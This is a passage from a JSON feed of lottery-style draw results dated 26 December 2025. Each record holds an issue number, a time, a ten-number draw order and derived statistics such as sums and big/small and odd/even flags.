14:44:18","preDrawIssue":33852308,"preDrawCode":"02,10,01,07,03,08,06,04,09,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 14:43:03","preDrawIssue":33852307,"preDrawCode":"07,03,04,08,02,01,10,06,05,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 14:41:48","preDrawIssue":33852306,"preDrawCode":"02,06,04,05,10,03,01,08,09,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 14:40:33","preDrawIssue":33852305,"preDrawCode":"04,07,08,03,10,09,02,06,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 14:39:18","preDrawIssue":33852304,"preDrawCode":"02,09,04,07,06,05,01,03,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 14:38:03","preDrawIssue":33852303,"preDrawCode":"03,10,08,09,07,05,06,01,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 14:36:48","preDrawIssue":33852302,"preDrawCode":"01,08,07,03,02,06,09,10,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 14:35:33","preDrawIssue":33852301,"preDrawCode":"08,07,10,05,09,02,01,06,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 14:34:18","preDrawIssue":33852300,"preDrawCode":"04,10,08,02,06,09,05,07,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 14:33:03","preDrawIssue":33852299,"preDrawCode":"04,01,05,03,09,08,07,06,10,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 14:31:48","preDrawIssue":33852298,"preDrawCode":"02,03,10,08,09,04,07,05,06,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 14:30:33","preDrawIssue":33852297,"preDrawCode":"02,07,01,10,03,06,09,05,04,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 14:29:18","preDrawIssue":33852296,"preDrawCode":"06,03,09,04,05,08,07,10,01,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 14:28:03","preDrawIssue":33852295,"preDrawCode":"08,06,03,05,10,02,09,01,04,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 14:26:48","preDrawIssue":33852294,"preDrawCode":"06,02,10,01,05,08,07,04,03,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 14:25:33","preDrawIssue":33852293,"preDrawCode":"08,06,04,09,05,07,10,02,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 14:24:18","preDrawIssue":33852292,"preDrawCode":"06,02,04,08,07,05,10,01,09,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 14:23:03","preDrawIssue":33852291,"preDrawCode":"07,09,10,01,06,04,03,02,05,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 14:21:48","preDrawIssue":33852290,"preDrawCode":"05,09,06,03,10,07,04,02,01,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 14:20:33","preDrawIssue":33852289,"preDrawCode":"04,10,08,06,07,05,09,03,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 14:19:18","preDrawIssue":33852288,"preDrawCode":"06,05,03,02,04,10,07,09,01,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 14:18:03","preDrawIssue":33852287,"preDrawCode":"04,06,10,03,09,05,08,02,01,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 14:16:48","preDrawIssue":33852286,"preDrawCode":"04,02,08,10,06,07,01,03,05,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 14:15:33","preDrawIssue":33852285,"preDrawCode":"10,05,02,03,01,07,04,06,09,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 14:14:18","preDrawIssue":33852284,"preDrawCode":"06,02,10,03,08,05,07,09,01,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 14:13:03","preDrawIssue":33852283,"preDrawCode":"01,06,10,02,03,07,08,05,09,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 14:11:48","preDrawIssue":33852282,"preDrawCode":"07,02,01,09,08,04,06,05,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 14:10:33","preDrawIssue":33852281,"preDrawCode":"07,01,02,06,03,10,09,08,05,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 14:09:18","preDrawIssue":33852280,"preDrawCode":"02,08,01,09,04,06,05,10,03,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 14:08:03","preDrawIssue":33852279,"preDrawCode":"04,06,01,05,03,02,10,08,09,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 14:06:48","preDrawIssue":33852278,"preDrawCode":"04,06,02,01,03,09,10,07,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 14:05:33","preDrawIssue":33852277,"preDrawCode":"04,07,06,02,08,03,01,10,09,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 14:04:18","preDrawIssue":33852276,"preDrawCode":"07,04,09,03,10,08,02,06,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 14:03:03","preDrawIssue":33852275,"preDrawCode":"04,10,02,07,03,01,05,06,08,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 14:01:48","preDrawIssue":33852274,"preDrawCode":"03,08,05,02,06,09,04,10,07,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 14:00:33","preDrawIssue":33852273,"preDrawCode":"05,08,03,01,10,04,06,02,07,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 13:59:18","preDrawIssue":33852272,"preDrawCode":"05,07,04,08,09,10,01,03,02,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 13:58:03","preDrawIssue":33852271,"preDrawCode":"09,01,07,06,10,08,03,05,02,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 13:56:48","preDrawIssue":33852270,"preDrawCode":"01,06,02,03,04,07,05,09,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 13:55:33","preDrawIssue":33852269,"preDrawCode":"01,07,06,09,04,08,10,05,02,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 13:54:18","preDrawIssue":33852268,"preDrawCode":"10,07,05,09,01,08,03,06,04,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 13:53:03","preDrawIssue":33852267,"preDrawCode":"06,09,10,04,03,01,08,02,05,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 13:51:48","preDrawIssue":33852266,"preDrawCode":"02,10,05,07,04,06,09,08,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 13:50:33","preDrawIssue":33852265,"preDrawCode":"04,10,08,05,03,07,01,02,06,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 13:49:18","preDrawIssue":33852264,"preDrawCode":"04,05,01,10,09,08,03,06,02,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 13:48:03","preDrawIssue":33852263,"preDrawCode":"06,04,07,09,02,03,05,10,08,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 13:46:48","preDrawIssue":33852262,"preDrawCode":"09,03,01,05,07,04,08,10,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 13:45:33","preDrawIssue":33852261,"preDrawCode":"10,01,04,02,09,08,03,06,05,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 13:44:18","preDrawIssue":33852260,"preDrawCode":"02,10,03,08,06,09,07,04,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 13:43:03","preDrawIssue":33852259,"preDrawCode":"01,02,04,08,10,05,06,07,09,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 13:41:48","preDrawIssue":33852258,"preDrawCode":"08,07,09,10,06,04,05,01,02,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 13:40:33","preDrawIssue":33852257,"preDrawCode":"02,04,03,10,01,08,05,09,06,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 13:39:18","preDrawIssue":33852256,"preDrawCode":"05,04,09,08,03,06,01,02,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 13:38:03","preDrawIssue":33852255,"preDrawCode":"08,10,02,09,07,05,03,04,01,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 13:36:48","preDrawIssue":33852254,"preDrawCode":"06,08,04,07,10,01,09,05,03,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 13:35:33","preDrawIssue":33852253,"preDrawCode":"08,02,04,05,03,07,10,01,09,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 13:34:18","preDrawIssue":33852252,"preDrawCode":"10,06,02,07,01,04,05,09,08,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 13:33:03","preDrawIssue":33852251,"preDrawCode":"06,02,04,07,01,05,08,10,03,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 13:31:48","preDrawIssue":33852250,"preDrawCode":"09,01,07,02,04,05,03,08,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 13:30:33","preDrawIssue":33852249,"preDrawCode":"09,10,08,03,02,01,07,04,06,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 13:29:18","preDrawIssue":33852248,"preDrawCode":"10,01,05,09,07,02,06,03,08,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 13:28:03","preDrawIssue":33852247,"preDrawCode":"08,09,07,02,03,06,01,04,05,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 13:26:48","preDrawIssue":33852246,"preDrawCode":"08,03,10,01,02,06,05,04,09,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 13:25:33","preDrawIssue":33852245,"preDrawCode":"05,01,02,09,10,07,06,03,04,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 13:24:18","preDrawIssue":33852244,"preDrawCode":"05,09,04,01,07,03,08,02,06,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 13:23:03","preDrawIssue":33852243,"preDrawCode":"02,05,06,10,09,01,03,07,08,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 13:21:48","preDrawIssue":33852242,"preDrawCode":"10,03,02,01,04,07,09,06,08,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 13:20:33","preDrawIssue":33852241,"preDrawCode":"09,08,05,04,06,10,07,03,01,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 13:19:18","preDrawIssue":33852240,"preDrawCode":"03,07,10,04,05,02,08,01,09,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 13:18:03","preDrawIssue":33852239,"preDrawCode":"07,03,04,01,02,05,10,06,09,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 13:16:48","preDrawIssue":33852238,"preDrawCode":"01,03,09,10,05,06,08,04,02,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 13:15:33","preDrawIssue":33852237,"preDrawCode":"04,07,03,02,05,06,09,01,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 13:14:18","preDrawIssue":33852236,"preDrawCode":"07,04,03,08,06,10,02,01,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 13:13:03","preDrawIssue":33852235,"preDrawCode":"08,02,10,06,03,04,07,01,05,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 13:11:48","preDrawIssue":33852234,"preDrawCode":"05,02,09,04,10,08,07,06,01,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 13:10:33","preDrawIssue":33852233,"preDrawCode":"09,04,05,06,07,01,02,10,03,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 13:09:18","preDrawIssue":33852232,"preDrawCode":"10,03,09,04,07,05,08,01,02,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 13:08:03","preDrawIssue":33852231,"preDrawCode":"02,06,03,01,08,04,07,09,05,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 13:06:48","preDrawIssue":33852230,"preDrawCode":"01,09,02,03,05,06,08,10,04,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 13:05:33","preDrawIssue":33852229,"preDrawCode":"05,06,10,07,04,09,01,08,03,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 13:04:18","preDrawIssue":33852228,"preDrawCode":"07,10,03,01,08,02,04,05,09,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 13:03:03","preDrawIssue":33852227,"preDrawCode":"08,05,02,07,03,10,04,09,01,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 13:01:48","preDrawIssue":33852226,"preDrawCode":"10,01,05,02,08,04,09,03,07,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 13:00:33","preDrawIssue":33852225,"preDrawCode":"08,06,01,07,04,09,05,10,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 12:59:18","preDrawIssue":33852224,"preDrawCode":"10,03,09,01,07,06,05,04,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 12:58:03","preDrawIssue":33852223,"preDrawCode":"07,05,01,06,02,10,09,03,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 12:56:48","preDrawIssue":33852222,"preDrawCode":"08,03,07,10,09,01,02,06,04,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 12:55:33","preDrawIssue":33852221,"preDrawCode":"06,07,01,08,03,05,04,10,02,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 12:54:18","preDrawIssue":33852220,"preDrawCode":"08,03,09,02,04,10,06,07,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 12:53:03","preDrawIssue":33852219,"preDrawCode":"01,07,02,10,05,09,04,08,03,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 12:51:48","preDrawIssue":33852218,"preDrawCode":"01,02,04,05,03,06,10,09,08,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 12:50:33","preDrawIssue":33852217,"preDrawCode":"08,03,06,04,07,01,05,09,10,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 12:49:18","preDrawIssue":33852216,"preDrawCode":"04,06,05,01,02,03,07,09,08,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 12:48:03","preDrawIssue":33852215,"preDrawCode":"01,05,08,10,07,06,04,03,02,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 12:46:48","preDrawIssue":33852214,"preDrawCode":"05,02,10,03,07,08,09,01,06,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 12:45:33","preDrawIssue":33852213,"preDrawCode":"06,03,09,10,08,05,01,07,02,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 12:44:18","preDrawIssue":33852212,"preDrawCode":"10,03,06,01,05,02,09,04,08,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 12:43:03","preDrawIssue":33852211,"preDrawCode":"02,10,06,03,01,09,04,07,08,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 12:41:48","preDrawIssue":33852210,"preDrawCode":"04,08,01,07,05,06,02,10,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 12:40:33","preDrawIssue":33852209,"preDrawCode":"05,07,10,04,03,02,06,09,08,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 12:39:18","preDrawIssue":33852208,"preDrawCode":"08,07,10,06,03,04,02,05,09,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 12:38:03","preDrawIssue":33852207,"preDrawCode":"10,07,01,09,04,08,05,03,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 12:36:48","preDrawIssue":33852206,"preDrawCode":"07,06,10,04,05,02,01,09,03,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 